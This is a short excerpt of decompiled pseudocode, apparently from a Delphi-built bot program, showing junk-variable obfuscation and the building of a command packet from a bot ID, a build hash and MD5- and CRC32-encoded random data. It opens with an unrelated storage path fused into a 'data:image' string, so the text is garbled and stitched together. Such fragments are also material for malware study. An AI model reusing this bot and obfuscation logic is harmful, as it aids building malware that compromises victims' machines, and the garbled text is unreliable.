 311 junk_random_3 *= 197;
312 junk_random_4 = idr609611_Random(v34, v35, v36);
313 junk_random_3 = junk_random_5;
314 if...
315 idr609737__FillChar(&s455, 455, 0);
316 for...
317 junk_random_3 = 0;
318 junk_random_5 = 0;
319 junk_random_3 = idr609696__ROUND(0);
320 *&s455.command = 1024;
321 idr610929__PStrNCpy(&s455.arg, &gp_s744->botid, 32u);
322 j = m + k;
323 idr611389__UStrEqual(L"msobjs.dll", junk_string_259);
324 if...
325 idr611330__UStrFromString(v34, v35, v36); // sqloledbdll
326 idr611318__UStrToString(255, *gp_build_hash, v55);
327 idr610929__PStrNCpy(&s455.arg2, v55, 0x20u);
328 v58 = k + 134;
329 j = idr609696__ROUND((k + 134));
330 junk_random_4 = junk_random_3;
331 if...
332 junk_random_5 += 108;
333 junk_random_3 = 0;
334 v67 = junk_string_257;
335 if...
336 if...
337 generate_random_data(v53);
338 idr610998__LStrFromWStr(v34);
339 get_md5_hex_digest(v53[1], &v54);
340 encode_len_crc32_data(v54, &s455.rand2, 0x108);
341 i = 230 - j;
342 k = 0;
343 do...
344 v58 = junk_random_5 + 4;
345 junk_random_4 = idr609701__TRUNC((junk_random_5 + 4));